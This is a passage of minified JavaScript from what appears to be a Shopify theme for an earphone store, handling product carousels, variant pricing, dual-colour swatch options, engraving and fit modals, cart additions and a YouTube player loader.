CustomEvent("reloadproduct");document.dispatchEvent(eve),this.productFormElement=e2,this.productForm.variant()&&(this.productFormElement.dataset.currentVariant=this.productForm.variant().id),this.onThumbnailClick=this.onThumbnailClick.bind(this),this.onThumbnailKeyup=this.onThumbnailKeyup.bind(this),this.container.addEventListener("click",this.onThumbnailClick),this.container.addEventListener("keyup",this.onThumbnailKeyup),Object(h.e)()||e2.addEventListener("submit",this.productOptionsAsProperties.bind(this)),this.initProductCarousel(),this.initImageZoom(),this.container.querySelector(N.variantGallery)&&(Object.keys(window.sessionStorage).forEach(function(e3){e3.includes("products")&&!e3.includes(t2.product.handle)&&window.sessionStorage.removeItem(e3)}),this.preloadVariants()),this.clientCallback()},productOptionsAsProperties:function(e2){var t2=this;this.productForm.variant().options.forEach(function(e3,n2){var r2=document.createElement("input");r2.name="properties[_".concat(t2.product.options[n2].name,"]"),r2.value=e3,t2.productForm.propertyInputs.filter(function(e4){return e4.name!==r2.name}),t2.productForm.propertyInputs.push(r2)}),C.SLAjaxCart.add(e2,this.productForm,this.cartSuccess)},cartSuccess:function(){document.querySelector("[data-modal-active]")&&O.a.close();var e2=document.querySelector("#gift-box");if(e2){var t2=parseInt(e2.dataset.giftId);e2.checked&&u.a(t2).then(function(e3){})}},initImageZoom:function(){if(this.imageZoom=this.container.querySelector(N.zoom),this.imageZoom){var e2=this.imageZoom.querySelectorAll("".concat(N.imageWrapper," img[data-full-size]")),t2=this.imageZoom.getAttribute("data-zoom-trigger"),n2=parseFloat(this.imageZoom.getAttribute(N.magnification));e2.forEach(function(e3){new _.a({image:e3,magnification:n2,startsFrom:t2})})}},getCurrentThumbnailId:function(){var e2=this.container.querySelector(N.carouselNav),t2=this.container.querySelector(N.carouselNavActive);e2&&(t2=Array.prototype.indexOf.call(e2.children,t2))},initProductCarousel:function(){if(this.carouselContainer=this.container.querySelector(N.carousel),this.hasMetafieldCarousel=this.carouselContainer.hasAttribute("data-metafield-gallery"),this.carouselContainer){var e2=this.container.querySelector(N.carouselNav);Object(l.a)(window.theme.scripts.tinyslider,function(){parseInt(P.a.breakpoints.medium);var t2=parseInt(this.container.dataset.activeCarouselImage)||this.getCurrentThumbnailId(),n2=this.container.querySelectorAll(N.visibleimageWrapper);n2.length!=1||t2||(t2=Array.prototype.indexOf.call(this.carouselContainer.children,n2[0].parentElement));var r2=this.container.parentElement.currentIndex||parseInt(t2),o2={container:this.carouselContainer,preventScrollOnTouch:"auto",loop:this.carouselContainer.hasAttribute("data-loop"),items:1,gutter:1,nav:!0,mouseDrag:!0,startIndex:r2>-1?r2:0,slideBy:"page",autoplay:!1,controlsText:['<span class="visually-hidden">Previous Image</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.641 511.641"><path d="M148.32 255.76L386.08 18c4.053-4.267 3.947-10.987-.213-15.04a10.763 10.763 0 00-14.827 0L125.707 248.293a10.623 10.623 0 000 15.04L371.04 508.667c4.267 4.053 10.987 3.947 15.04-.213a10.763 10.763 0 000-14.827L148.32 255.76z"/></svg>','<span class="visually-hidden">Next Image</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.949 511.949"><path d="M386.235 248.308L140.902 2.975c-4.267-4.053-10.987-3.947-15.04.213a10.763 10.763 0 000 14.827l237.76 237.76-237.76 237.867c-4.267 4.053-4.373 10.88-.213 15.04 4.053 4.267 10.88 4.373 15.04.213l.213-.213 245.333-245.333a10.624 10.624 0 000-15.041z"/></svg>'],onInit:function(e3){setTimeout(function(){this.revealAll(e3),this.productCarousel.events.on("indexChanged",function(e4){this.container.dispatchEvent(new CustomEvent("oncarouselchange",{detail:{data:e4},bubbles:!0})),this.carouselContainer.querySelectorAll("video").forEach(function(e5){e5.pause()});var t3=e4.slideItems[e4.index].querySelector("video");t3&&t3.play()}.bind(this))}.bind(this),1)}.bind(this)};e2&&(o2.navContainer=e2),this.productCarousel=tns(o2),this.navThumbnails(e2),this.container.hasAttribute("data-switch")&&Object(j.a)(this.productCarousel)}.bind(this))}},revealAll:function(){this.carouselContainer.querySelectorAll("[data-media-wrapper][data-carousel-item] .".concat(M," img")).forEach(function(e2){x.a.show(e2);var t2=Object(y.b)(e2,"hide");t2&&t2.classList.remove("hide")}),this.carouselContainer.querySelectorAll("[data-variant-images][data-carousel-item] .".concat(M," img")).forEach(function(e2){x.a.show(e2)})},revealImages:function(e2){this.container.querySelectorAll('[data-media-id="'.concat(e2,'"].').concat(M)).forEach(function(e3){e3.classList.remove(M)})},goToCarouselImage:function(e2){if(e2){var t2=function(e3){var t3=e3.parentElement.getAttribute("id"),n2=e3.getAttribute("id");return parseInt(n2.replace(t3,"").replace("-item",""))}(e2);this.productCarousel.goTo(t2)}},navThumbnails:function(e2){var t2=e2.parentNode,n2=t2.parentNode.querySelectorAll("[data-scroll]"),r2=t2.parentNode.querySelector('[data-scroll="up"]'),o2=t2.parentNode.querySelector('[data-scroll="down"]'),i2=e2.offsetHeight-t2.offsetHeight,a2=function(){var t3=e2.offsetTop,n3=i2-Math.abs(t3);t3<0?r2.setAttribute("data-active","null"):r2.removeAttribute("data-active"),n3>15?o2.setAttribute("data-active","null"):o2.removeAttribute("data-active")};n2.forEach(function(t3,n3){t3.addEventListener("click",function(){(function(t4,n4){var r3=e2.offsetTop,o3=i2-Math.abs(r3);if(t4==="up"){var a3=r3+95;r3<0&&(e2.style.top=a3+"px")}if(t4==="down"){var c2=r3-95;o3>15&&(e2.style.top=c2+"px")}e2.ontransitionend=function(){n4()}})(t3.getAttribute("data-scroll"),a2)})})},onUnload:function(){this.productForm&&this.productForm.destroy(),this.removeEventListener&&(this.removeEventListener("click",this.onThumbnailClick),this.removeEventListener("keyup",this.onThumbnailKeyup))},getProductJson:function(e2){return fetch("/products/".concat(e2,".js")).then(function(e3){return e3.json()})},onFormOptionChange:function(e2){var t2=e2.dataset.variant,n2=parseInt(this.productFormElement.dataset.currentVariant)!==e2.dataset.variant.id;if(this.productForm.variant()&&(this.productFormElement.dataset.currentVariant=this.productForm.variant().id),this.container.querySelector(N.variantGallery))this.renderVariantAjaxProduct(t2);else{var r2=e2.target.id,o2=this.container.querySelector('label[for="'.concat(r2,'"]'));o2&&(o2.dataset.optionName=e2.target.value),this.hasMetafieldCarousel||this.renderImages(t2),this.renderPrice(t2),this.renderComparePrice(t2),this.renderSubmitButton(t2),this.updateBrowserHistory(t2),this.selectCallback(t2),n2&&this.renderDynamicContent()}},preloadVariants:function(){var e2=this;this.product.variants.forEach(function(t2){t2.checkValueSave="true";var n2=Object(g.b)(e2.product.url,t2.id),r2=Object(A.b)(n2,"section_id",e2.id);t2.ajax=new k.a({url:r2,targetSelector:'[data-section-type="product"]',cache:!0}),t2.ajax.prefetch()})},renderVariantAjaxProduct:function(e2){e2.ajax.get({callback:this.insertNewVariant.bind(this)}),this.updateBrowserHistory(e2)},insertNewVariant:function(e2){this.preserveContinuity();var t2=this.container.parentElement,n2=this.container;if(e2.target.dataset.activeCarouselImage=this.getCurrentThumbnailId(),this.productCarousel){var r2=e2.target.querySelector(N.carousel);if(r2){for(var o2=r2.children[this.container.parentElement.currentIndex],i2=0;i2<r2.children.length;i2++)r2.children[i2].children[0].classList.add("hide");o2&&o2.children[0]&&o2.children[0].classList.remove("hide")}}t2.replaceChild(e2.target,n2),Object(h.g)("product"),Object(h.g)("swatch-control")},onThumbnailClick:function(e2){var t2=e2.target.closest(N.thumbnail);if(t2)return e2.preventDefault(),this.renderFeaturedImage(t2.dataset.thumbnailId),this.renderActiveThumbnail(t2.dataset.thumbnailId),!1},onThumbnailKeyup:function(e2){if(e2.keyCode===F&&e2.target.closest(N.thumbnail)){var t2=this.container.querySelector(N.visibleimageWrapper);Object(p.d)(t2)}},renderSubmitButton:function(){},renderDynamicContent:function(){var e2=window.location.pathname+window.location.search,t2=o()(document.querySelectorAll("[data-variant-dynamic]")).map(function(e3){return e3.id});e2=Object(A.b)(e2,"sections",t2),new k.a({url:e2,targetSelector:null,cache:!0}).get({callback:function(e3){var t3=JSON.parse(e3.data);Object.entries(t3).forEach(function(e4){var t4,r2,o2,i2=document.getElementById(e4[0]),a2=(t4=e4[1],r2="#".concat(e4[0]),o2=document.createElement("div"),t4?(o2.innerHTML=t4.trim(),r2?o2.querySelector(r2):o2.firstChild):o2);a2?i2.replaceWith(a2):i2.innerHTML="",a2.id==="product-variant-gallery"&&(n2.initProductCarousel(),n2.initImageZoom())}),n2.productForm.destroy(),n2.productForm=new g.a(n2.productFormElement,n2.product,{onOptionChange:n2.onFormOptionChange.bind(n2)})}});var n2=this},renderImages:function(e2){e2&&e2.featured_media!==null&&e2.featured_media&&(this.renderFeaturedImage(e2.featured_media.id),this.renderActiveThumbnail(e2.featured_media.id))},renderPrice:function(e2,t2){var n2=t2||this.container,r2=n2.querySelectorAll(N.productPrice);n2.querySelectorAll(N.priceWrapper).forEach(function(t3,n3){t3.classList.toggle(M,!e2)}),e2&&r2.forEach(function(t3,n3){t3.innerHTML=Object(m.formatMoney)(e2.price,theme.moneyFormat).replace(".00","")})},renderComparePrice:function(e2,t2){var n2=t2||this.container;if(e2){var r2=n2.querySelectorAll(N.comparePrice),o2=n2.querySelectorAll(N.comparePriceText);r2.length!==0&&o2.length!==0&&(e2.compare_at_price>e2.price?(r2.forEach(function(t3,n3){t3.innerText=Object(m.formatMoney)(e2.compare_at_price,theme.moneyFormat).replace(".00",""),t3.classList.remove(M)}),o2.forEach(function(e3,t3){e3.classList.remove(M)})):(r2.forEach(function(e3,t3){e3.innerText="",e3.classList.add(M)}),o2.forEach(function(e3,t3){e3.classList.add(M)})))}},renderActiveThumbnail:function(e2){var t2=this.container.querySelector(N.thumbnailById(e2)),n2=this.container.querySelector(N.thumbnailActive);t2!==n2&&(n2&&n2.removeAttribute("aria-current"),t2&&t2.setAttribute("aria-current",!0),t2.parentElement.hasAttribute(N.variantThumbParent)&&(this.container.querySelectorAll("[".concat(N.variantThumbParent,"]")).forEach(function(e3){e3.classList.add(M),t2.parentElement.classList.remove(M)}),t2.parentElement.classList.remove(M)))},renderFeaturedImage:function(e2,t2){var n2=this.container.querySelector(N.visibleimageWrapper);if(n2){var r2=n2.querySelector("video");r2&&r2.pause()}!this.productCarousel&&this.carouselContainer&&this.carouselContainer.querySelectorAll("video").forEach(function(e3){e3.pause()});var o2=this.container.querySelectorAll(N.imageWrapperById(e2)),i2=o2[0];if(o2.length>1&&o2.forEach(function(e3){var t3=Object(y.a)(e3,"data-carousel-item");e3.classList.contains("tns-slide-cloned")||!t3||t3.classList.contains("tns-slide-cloned")||(i2=e3)}),i2&&Object(y.a)(i2,N.variantImageParent)&&(this.container.querySelectorAll("[".concat(N.variantImageParent,"] ").concat(N.imageWrapper)).forEach(function(e3){e3.parentElement.classList.add(M)}),i2&&i2.parentElement.classList.remove(M),i2&&i2.classList.remove(M)),!this.productCarousel&&i2){var a2=i2.querySelector("video");a2&&a2.play()}if(i2&&i2.classList.remove(M),i2&&i2.childNodes[0].classList&&i2.childNodes[0].classList.remove(M),this.productCarousel&&t2!==!1){var c2=!!i2&&Object(y.a)(i2,"data-carousel-item");this.goToCarouselImage(c2)}!this.productCarousel&&n2&&n2!=i2&&n2.classList.add(M)},updatePricingDisplays:function(e2,t2){var n2=document.querySelectorAll("[data-product-price]");if(n2){var r2=100*Number(n2[0].innerHTML.replace(/[^0-9.-]+/g,""));t2?n2.forEach(function(t3,n3){t3.innerHTML=Object(m.formatMoney)(r2+parseInt(e2),theme.moneyFormat).replace(".00","")}):n2.forEach(function(t3,n3){t3.innerHTML=Object(m.formatMoney)(r2-parseInt(e2),theme.moneyFormat).replace(".00","")})}},updateBrowserHistory:function(e2){var t2=this.productForm.element.dataset.enableHistoryState;if(e2&&t2==="true"){var n2=Object(g.b)(window.location.href,e2.id);window.history.replaceState({path:n2},"",n2)}},clientCallback:function(){this.readOptionsCookie(this.container),this.container.targetMainImages&&(this.container.targetMainImages.style.visibility=null),this.container.addEventListener("oncarouselchange",function(e2){var t2=this.querySelector(N.carouselNavActive);parseInt(t2.dataset.variantId)})},selectCallback:function(e2){this.toggleSoldOutMessage(e2),document.getElementById("uefits-klaviyo-form")&&this.UEFitsBackorder(e2),Object(v.a)("product",e2.price);var t2=this.productForm.optionInputs.filter(function(e3){return e3.value});f.a.set(N.productCookie,JSON.stringify(t2,["name","value"])),this.disableSwitch(e2)},disableSwitch:function(e2){if(this.container.hasAttribute("data-twoface")){var t2=this.container.querySelector("input#twofaceEnable"),n2=this.container.querySelector('label[for="twofaceEnable"]'),r2=this.container.querySelector("[data-add-switch]");e2.title.includes("Ambient Yes")?(t2.disabled=!0,n2.classList.add("disabled"),r2.classList.add("disabled")):(t2.removeAttribute("disabled"),n2.classList.remove("disabled"),r2.classList.remove("disabled"))}},carouselCallback:function(e2){},TwoFaceOptions:function(){var e2=this,t2=this.container.querySelector("[data-twoface-container]"),n2=this.container.querySelectorAll("[data-twoface-container] [data-toggle]"),r2=this.container.querySelector("input#twofaceEnable"),o2=this.container.querySelector("#twofaceEnableCheckbox"),i2=this.container.querySelector("[data-add-switch]"),a2=this.container.querySelector("[data-remove-switch]"),c2=this.container.querySelector(".radio-switch"),s2=this.container.querySelector("[data-twoface-options]"),u2=this.container.querySelector("[data-twoface-messaging]"),l2=this.container.querySelector("#OptionColor_TwoFace"),d2=this.container.querySelector("#swatchOptions select"),f2=this.container.querySelector(N.submitButton),p2=this.container.querySelector("[data-two-face-price]"),v2=parseInt(t2.getAttribute("data-twoface-price")),y2=parseInt(t2.getAttribute("data-twoface-price-premium")),g2=(document.querySelectorAll("[data-product-price]"),f2.parentNode),b2=this.container.querySelector('[data-option-container="Ambient Feature"]'),w2=!1,E2=function(e3,t3){u2.setAttribute("data-active",null),u2.innerHTML=e3,setTimeout(function(){u2.removeAttribute("data-active"),u2.innerHTML=""},t3)},S2=function(){return["Wood","Carbon Fiber","Mother of Pearl"].indexOf(d2.value)>-1},A2=function(){var e3,t3;t3=(e3=S2()?y2:v2)<=0?"FREE":"+ ".concat(Object(m.formatMoney)(e3,theme.moneyFormat).replace(".00","")),p2.setAttribute("data-two-face-price",t3)},k2=function(t3){n2.forEach(function(e3,n3){e3.removeAttribute("data-active"),e3.id===t3&&e3.setAttribute("data-active",!0)});var r3=s2.querySelectorAll('input[type="checkbox"]'),o3=S2()?y2:v2;s2.hasAttribute("data-active")?(T2(),e2.updatePricingDisplays(o3,!0),C2(),r3.forEach(function(e3,t4){e3.setAttribute("value",e3.getAttribute("data-value")),e3.getAttribute("data-value")===d2.value&&(e3.checked=!0,e3.setAttribute("disabled",""),e3.setAttribute("data-base-option",""),e3.setAttribute("value",""),s2.querySelector("[data-option-name-base]").setAttribute("data-option-name",e3.getAttribute("data-value")))})):(O2(!0),e2.updatePricingDisplays(o3,!1),L2(),r3.forEach(function(e3,t4){e3.removeAttribute("disabled"),e3.removeAttribute("data-base-option"),e3.checked=!1,e3.setAttribute("value","")}),s2.querySelector("[data-option-name-twoface]").setAttribute("data-option-name","Select Two"))},C2=function(e3){w2||(g2.addEventListener("click",x2),w2=!0)},L2=function(e3){g2.removeEventListener("click",x2),w2=!1},x2=function(){g2.classList.contains("submit-disabled")&&E2("Please select two options",2500)},O2=function(e3){var t3=this.container.querySelector("#hasSwitch");e3?(f2.classList.remove("disabled"),g2.classList.remove("submit-disabled"),t3&&(t3.value=!0)):(f2.classList.add("disabled"),g2.classList.add("submit-disabled"),t3&&(t3.value=!1))}.bind(this),T2=function(e3){var t3=s2.querySelectorAll("input[type=checkbox]:checked:not([disabled])").length>=2;O2(t3)},j2=function(e3){i2.classList.contains("disabled")||(i2.classList.toggle("hide"),a2.classList.toggle("hide"))};o2&&r2.addEventListener("change",function(e3){j2();var t3,n3=r2.checked?"twofaceOptions":"swatchOptionsContainer";k2(n3),t3=!r2.checked,b2&&(t3?(b2.querySelectorAll("input").forEach(function(e4,t4){e4.removeAttribute("disabled")}),b2.querySelectorAll("label").forEach(function(e4,t4){e4.classList.remove("disabled")})):(b2.querySelectorAll("input").forEach(function(e4,t4){e4.disabled=!0}),b2.querySelectorAll("label").forEach(function(e4,t4){e4.classList.add("disabled")})))}),c2&&c2.querySelectorAll('input[type="radio"]').forEach(function(e3,t3){e3.addEventListener("change",function(t4){k2(e3.getAttribute("data-target"))})}),this.container.querySelector("button#twofaceToggleSwatches").addEventListener("click",function(e3){c2&&c2.querySelector('label[for="single"]').click(),o2&&(r2.checked=!1,j2(),k2("swatchOptionsContainer"))}),this.container.querySelector('select[name="options[Color]"]').addEventListener("change",function(e3){A2()}),function(e3,t3,n3){var r3=e3.querySelectorAll("option"),o3=document.createElement("div");e3.isControlledBy=o3,e3.style.display="none",e3.initialized=!0,o3.controls=e3,o3.setAttribute("data-swatches",""),o3.classList.add("swatch-wrapper"),r3.forEach(function(e4,n4){var r4=q.a.getSwatch(e4,t3);o3.innerHTML+=`<span data-swatch>
                            <input type="checkbox" id="SwatchTwoFace_`.concat(n4,'" name="properties[UE Switch (opt ').concat(n4,')]" data-value="').concat(Object(h.c)(e4.value),'" value="').concat(Object(h.c)(e4.value),`"/>
                            <label for="SwatchTwoFace_`).concat(n4,'" class="swatch" style="background-color:').concat(r4.swatch_color,';" data-color="').concat(Object(h.c)(e4.value),'"><span class="hidden-label">').concat(Object(h.c)(e4.value),"</span>").concat(q.a.getSwatchImage(e4,r4),`</label>
                            </span>`)}),e3.parentElement.appendChild(o3);var i3=o3.querySelectorAll('input[type="checkbox"]');i3.forEach(function(e4){e4.addEventListener("change",function(){var t4=[],n4=[];if(i3.forEach(function(e5,r4){e5.checked&&!e5.disabled&&(t4.push(e5),n4.push(e5.value))}),t4.length===1&&E2("Add One More",1500),t4.length>2)return e4.checked=!1,void E2("Only two options allowed!",1500);T2(),s2.querySelector("[data-option-name-twoface]").setAttribute("data-option-name",n4.join(", "))})})}(l2,SwatchControl.Color),A2()},UEFitsBackorder:function(e2){var t2=JSON.parse(document.getElementById("productJSON").textContent).offers.find(function(t3){return t3.id===e2.id}),n2=document.getElementById("uefits-klaviyo-form"),r2=document.getElementById("k_uefitsvariant");t2&&t2.inventoryQuantity<=0&&t2.inventoryPolicy==="continue"&&t2.inventoryManagement!==""?(n2.classList.remove("hide"),r2.value=e2.title):n2.classList.add("hide")},UEFitsModal:function(){T.a.init();var e2=this,t2=document.querySelector('[data-modal="modalCustomizeFit"]'),n2=t2.querySelectorAll(".required"),r2=t2.querySelector("[data-continue]"),o2=this.container.querySelector(N.submitButton),i2=this.container.querySelector('[name="properties[Extra Eartips]"]');o2.addEventListener("click",function(e3){e3.preventDefault(),O.a.launch("modalCustomizeFit"),o2.removeLoading()}),n2.forEach(function(e3,n3){e3.addEventListener("change",function(e4){var n4,o3,a2,c2,s2=document.querySelector('select[name="customizeFit_Tips"]').value,u2=document.querySelector('select[name="customizeFit_Issue"]').value;s2==="Small"&&u2==="Comfort"&&(i2.value=s2),s2==="Large"&&u2!=="Comfort"&&(i2.value=s2),n4=!1,o3=t2.querySelector('[name="customizeFitFor"]:checked').value,a2=t2.querySelector('[name="customizeFit_Tips"]').value,c2=t2.querySelector('[name="customizeFit_Issue"]').value,o3==="Someone Else"&&(n4=!0),o3==="For Myself"&&a2!==""&c2!==""&&(n4=!0),n4?r2.classList.remove("disabled"):r2.classList.add("disabled")})}),r2.addEventListener("click",function(t3){r2.classList.contains("disabled")||(C.SLAjaxCart.add(t3,e2.productForm),O.a.close())})},initFitsFeaturedProduct:function(){console.log("WHY THIS CALLED");var e2=document.querySelectorAll(".featured-product"),t2=document.querySelectorAll("[data-add-featured-product]"),n2=document.querySelectorAll("[data-remove-featured-product]"),r2=document.getElementById("add-featured-product");r2&&Number(r2.getAttribute("data-featured-product"));var o2=document.getElementById("AddToCart"),i2=document.querySelector('[action="/cart/add"]');e2.forEach(function(e3){e3.addEventListener("click",function(){r2.hasAttribute("checked")?(r2.removeAttribute("checked"),t2.forEach(function(e4){return e4.classList.remove("hide")}),n2.forEach(function(e4){return e4.classList.add("hide")}),o2.innerHTML="Add to cart"):(r2.setAttribute("checked",""),t2.forEach(function(e4){return e4.classList.add("hide")}),n2.forEach(function(e4){return e4.classList.remove("hide")}),o2.innerHTML="Add 2 items to cart")})}),i2&&i2.addEventListener("submit",function(){if(r2.hasAttribute("checked")&&productId){var e3=new XMLHttpRequest;e3.open("POST","/cart/add.js?id="+productId,!1),e3.send(null)}})},CaseEngravingModal:function(){var e2=this.container.querySelector(N.submitButton),t2=this.container.querySelector('[name="properties[Case Engraving]"]'),n2=document.querySelector('[data-modal="modalPropertyCaseEngraving_B"]'),r2=n2.querySelector("[data-case-engraving-text]"),o2=n2.querySelector(".error"),i2=function(){if(r2.value==="")return o2.setAttribute("data-active",null),void setTimeout(function(){o2.removeAttribute("data-active")},1500);t2.value=r2.value},a2=function(){t2.value=""},c2=function(e3){this.productOptionsAsProperties(e3)}.bind(this);e2.addEventListener("click",function(e3){e3.preventDefault(),O.a.launch("modalPropertyCaseEngraving_B"),n2.querySelectorAll("button[type=button]").forEach(function(e4,t3){var n3=e4.cloneNode(!0);e4.parentNode.replaceChild(n3,e4),n3.hasAttribute("data-property-submit")&&n3.addEventListener("click",i2),n3.hasAttribute("data-cancel")&&n3.addEventListener("click",a2),n3.addEventListener("click",c2)})})},preserveContinuity:function(e2){if(!e2)return e2;e2.targetMainImages=e2.querySelector("[data-carousel]"),e2.targetMainImages.style.visibility="hidden";var t2=this.container.querySelector(".swatch-label label").getAttribute("data-option-name");return e2.querySelector(".swatch-label label").setAttribute("data-option-name",t2),e2},setVariantById:function(e2,t2,n2){for(var r2=Object(b.a)(e2,n2),o2=0;o2<3;o2++){var i2=t2.querySelector('[id^="Option'.concat(o2+1,'"]'));i2&&(i2.value=r2.options[o2],this.onFormOptionChange({target:i2,dataset:{variant:r2}}),i2.dispatchEvent(new CustomEvent("change")))}},readOptionsCookie:function(e2){if(!e2)return!1;var t2=f.a.get(N.productCookie);t2&&(t2=JSON.parse(t2)).forEach(function(t3){var n2=e2.querySelector('[name="'.concat(t3.name,'"]')),r2=e2.querySelector('[name="'.concat(t3.name,'"] [value="').concat(t3.value,'"]'));n2&&r2&&(n2.value=t3.value,n2.dispatchEvent(new CustomEvent("change")))})},hiddenVariantCheckboxes:function(){var e2=this.container.querySelector("#ambientCheckbox"),t2=this.container.querySelector("#ambientHiddenVariants");t2&&e2&&e2.addEventListener("change",function(){this.checked?t2.setAttribute("checked",!0):t2.removeAttribute("checked")})}};Object(S.e)("product",z),Object(S.d)("product"),n(95);var D=n(25),B="[data-media-slider]";Object(S.e)("product-media-slider",{onLoad:function(){D.a.init(this),this.carousel=this.container.querySelector(B),this.carousel&&Object(l.a)(window.theme.scripts.tinyslider,this.initTns.bind(this))},initTns:function(){var e2=this.carousel.hasAttribute("data-autoplay");tns({container:this.carousel,slideBy:"page",nav:!0,navPosition:"bottom",mouseDrag:!0,controls:!1,autoplay:e2,autoplayButtonOutput:!1})},onUnload:function(){D.a.destroy(this)}}),Object(S.d)("product-media-slider"),Object(S.e)("product-quiz-banner",{onLoad:function(){var e2=this;return a()(s.a.mark(function t2(){return s.a.wrap(function(t3){for(;;)switch(t3.prev=t3.next){case 0:Object(A.a)("quizresult")&&(e2.container.classList.add("active"),e2.toggleDescription());case 2:case"end":return t3.stop()}},t2)}))()},toggleDescription:function(){var e2=this.container.querySelector(".product-quiz-banner__description-toggle"),t2=this.container.querySelector(".product-quiz-banner__description");e2.addEventListener("click",function(){t2.classList.toggle("clamped")}),e2.addEventListener("touchstart",function(){t2.classList.toggle("clamped")})}}),Object(S.d)("product-quiz-banner");var H={init:function(){var e2=this;this.container.querySelectorAll(".content-item-property[data-modal]").forEach(function(t2,n2){t2.addEventListener("modalopen",e2.focusAndAddKeyListener.bind(e2)),t2.addEventListener("modalclose",e2.removeKeyListener.bind(e2)),t2.propSubmit=t2.querySelector("[data-property-submit]")})},focusAndAddKeyListener:function(e2){var t2=e2.target;t2.keyPressHandler=this.keyIsPressed.bind(this,t2);var n2=t2.querySelectorAll('input[type="text"]');n2.length&&(n2[0].focus(),n2[0].addEventListener("keydown",t2.keyPressHandler))},keyIsPressed:function(e2,t2){("key"in t2?t2.key==="Enter"||t2.key==="Ent":t2.keyCode===13)&&e2.propSubmit.dispatchEvent(new CustomEvent("click",{bubbles:!0}))},removeKeyListener:function(e2){var t2=e2.target,n2=t2.querySelectorAll('input[type="text"]');n2.length&&n2[0].removeEventListener("keydown",t2.keyPressHandler)}};Object(S.a)("modals",H)},66:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(67),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e2){return new Promise(function(t2){if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)t2(window.YT);else{var n2=window.location.protocol==="http:"?"http:":"https:";(0,i.default)(n2+"//www.youtube.com/iframe_api",function(t3){t3&&e2.trigger("error",t3)});var r2=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){r2&&r2(),t2(window.YT)}}})},e.exports=t.default},67:function(e,t){function n(e2,t2){e2.onload=function(){this.onerror=this.onload=null,t2(null,e2)},e2.onerror=function(){this.onerror=this.onload=null,t2(new Error("Failed to load "+this.src),e2)}}function r(e2,t2){e2.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,t2(null,e2))}}e.exports=function(e2,t2,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");typeof t2=="function"&&(o=t2,t2={}),t2=t2||{},o=o||function(){},a.type=t2.type||"text/javascript",a.charset=t2.charset||"utf8",a.async=!("async"in t2)||!!t2.async,a.src=e2,t2.attrs&&function(e3,t3){for(var n2 in t3)e3.setAttribute(n2,t3[n2])}(a,t2.attrs),t2.text&&(a.text=""+t2.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},68:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=c(n(69)),o=c(n(72)),i=c(n(73)),a=c(n(74));function c(e2){return e2&&e2.__esModule?e2:{default:e2}}var s=(0,r.default)("youtube-player"),u={proxyEvents:function(e2){var t2={},n2=function(n3){var r3="on"+n3.slice(0,1).toUpperCase()+n3.slice(1);t2[r3]=function(t3){s('event "%s"',r3,t3),e2.trigger(n3,t3)}},r2=!0,o2=!1,a2=void 0;try{for(var c2,u2=i.default[Symbol.iterator]();!(r2=(c2=u2.next()).done);r2=!0)n2(c2.value)}catch(e3){o2=!0,a2=e3}finally{try{!r2&&u2.return&&u2.return()}finally{if(o2)throw a2}}return t2},promisifyPlayer:function(e2){var t2=arguments.length>1&&arguments[1]!==void 0&&arguments[1],n2={},r2=function(r3){t2&&a.default[r3]?n2[r3]=function(){for(var t3=arguments.length,n3=Array(t3),o2=0;o2<t3;o2++)n3[o2]=arguments[o2];return e2.then(function(e3){var t4=a.default[r3],o3=e3.getPlayerState(),i3=e3[r3].apply(e3,n3);return t4.stateChangeRequired||Array.isArray(t4.acceptableStates)&&t4.acceptableStates.indexOf(o3)===-1?new Promise(function(n4){e3.addEventListener("onStateChange",function r4(){var o4=e3.getPlayerState(),i4=void 0;typeof t4.timeout=="number"&&(i4=setTimeout(function(){e3.removeEventListener("onStateChange",r4),n4()},t4.timeout)),Array.isArray(t4.acceptableStates)&&t4.acceptableStates.indexOf(o4)!==-1&&(e3.removeEventListener("onStateChange",r4),clearTimeout(i4),n4())})}).then(function(){return i3}):i3})}:n2[r3]=function(){for(var t3=arguments.length,n3=Array(t3),o2=0;o2<t3;o2++)n3[o2]=arguments[o2];return e2.then(function(e3){return e3[r3].apply(e3,n3)})}},i2=!0,c2=!1,s2=void 0;try{for(var u2,l=o.default[Symbol.iterator]();!(i2=(u2=l.next()).done);i2=!0){var d=u2.value;r2(d)}}catch(e3){c2=!0,s2=e3}finally{try{!i2&&l.return&&l.return()}finally{if(c2)throw s2}}return n2}};t.default=u,e.exports=t.default},69:function(e,t,n){(function(r){function o(){var e2;try{e2=t.storage.debug}catch{}return!e2&&r!==void 0&&"env"in r&&(e2=r.env.DEBUG),e2}(t=e.exports=n(70)).log=function(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e2){var n2=this.useColors;if(e2[0]=(n2?"%c":"")+this.namespace+(n2?" %c":" ")+e2[0]+(n2?"%c ":" ")+"+"+t.humanize(this.diff),!!n2){var r2="color: "+this.color;e2.splice(1,0,r2,"color: inherit");var o2=0,i=0;e2[0].replace(/%[a-zA-Z%]/g,function(e3){e3!=="%%"&&(o2++,e3==="%c"&&(i=o2))}),e2.splice(i,0,r2)}},t.save=function(e2){try{e2==null?t.storage.removeItem("debug"):t.storage.debug=e2}catch{}},t.load=o,t.useColors=function(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=typeof chrome<"u"&&chrome.storage!==void 0?chrome.storage.local:function(){try{return window.localStorage}catch{}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e2){try{return JSON.stringify(e2)}catch(e3){return"[UnexpectedJSONParseError]: "+e3.message}},t.enable(o())}).call(this,n(31))},7:function(e,t,n){"use strict";function r(e2){var t2=arguments.length>1&&arguments[1]!==void 